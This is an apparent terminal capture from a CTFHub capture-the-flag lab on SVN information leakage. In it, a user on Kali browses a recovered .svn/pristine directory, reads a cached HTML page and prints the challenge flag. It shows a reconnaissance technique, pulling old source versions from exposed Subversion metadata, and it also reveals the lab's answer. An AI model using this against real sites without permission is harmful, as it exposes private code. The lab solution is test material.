 ┌──(root㉿kali)-[~/…/git-Exp/.svn/pristine/bf]
└─# cat bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base
<html>
<head>
<meta charset="UTF-8" />
<title>CTFHub 信息泄露 SVN</title>
</head>
<body>
<h1>信息泄露 - Subversion</h1>
<br/>
<p>Flag 在服务端旧版本的源代码中</p>
</body>
</html>
┌──(root㉿kali)-[~/…/git-Exp/.svn/pristine/bf]
└─# cd ..
┌──(root㉿kali)-[~/桌面/git-Exp/.svn/pristine]
└─# cd cf
┌──(root㉿kali)-[~/…/git-Exp/.svn/pristine/cf]
└─# ls
cf2d15775568da5579d7929f6969a3fc054e3379.svn-base
┌──(root㉿kali)-[~/…/git-Exp/.svn/pristine/cf]
└─# cat cf2d15775568da5579d7929f6969a3fc054e3379.svn-base
ctfhub{4674764808bb648dd88ed05a}
┌──(root㉿kali)-[~/…/git-Exp/.svn/pristine/cf]
└─#